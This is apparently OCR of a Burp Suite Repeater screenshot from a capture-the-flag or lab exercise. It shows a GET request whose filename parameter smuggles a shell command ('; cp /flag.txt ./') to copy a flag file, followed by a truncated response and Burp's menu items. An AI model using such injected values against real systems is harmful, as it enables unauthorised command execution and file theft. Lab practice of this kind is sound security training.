 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
2 × 3 × 4 × +
Send Cancel < | ▾ > | ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 GET /index.php?filename=file%3B+cp+%2Fflag.txt+.%2F
HTTP/1.1
2 Host: 94.237.62.82:49810
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.62.82:49810/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
1 HTTP/1.
2 Date: S
3 Server:
4 Refresh
5 Vary: A
6 Content
7 Connect
8 Content
9
10 <!DOCTY
11 <html l
12
13 <head
14
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation